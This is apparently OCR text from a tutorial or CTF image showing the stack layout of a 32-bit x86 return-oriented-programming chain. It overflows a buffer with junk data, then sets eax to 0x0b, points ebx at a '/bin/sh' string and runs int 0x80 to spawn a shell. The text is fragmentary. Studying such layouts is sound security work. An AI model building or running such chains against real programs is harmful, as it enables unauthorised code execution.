 high
addr_gadget
int_0x80
0x08049421
addr_sh0x080
be408
ebx=0x080be408
0x00
ecx=0x00
0x00
edx=0x00
addr_gadget
pop_edx_ecx_ebx
0x0806EB90
0x0b
eax=0x0b
addr_gadget
pop_eax
0x080BB196
0xFFFFD638
ebp
......
junk data
0xFFFFD5CC
v4
low